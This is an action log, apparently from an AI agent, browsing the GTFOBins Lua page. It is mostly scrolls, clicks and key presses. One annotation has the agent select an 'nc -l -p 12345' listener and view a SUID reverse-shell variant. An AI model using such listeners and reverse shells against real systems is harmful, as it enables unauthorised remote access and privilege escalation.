
scroll(261, 387, "up", 1)

left_click(521, 192)

key("ctrl+plus")
key("ctrl+plus")

scroll(236, 257, "down", 2)

left_click(391, 507)

Select the nc -l -p 12345 listener and view the SUID reverse-shell variant on the lua page
triple_click(343, 490)

left_click(421, 253)

scroll(467, 422, "down", 4)

scroll(467, 422, "down", 3)

scroll(467, 428, "down", 5)

scroll(467, 428, "down", 2)
scroll(467, 428, "up", 2)

scroll(467, 428, "down", 1)
scroll(468, 423, "down", 6)

scroll(467, 423, "up", 2)
scroll(467, 423, "up", 20)

scroll(477, 307, "up", 2)

Trim the lua page address down to the GTFOBins home page
left_click(384, 96)
left_click(384, 97)

key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
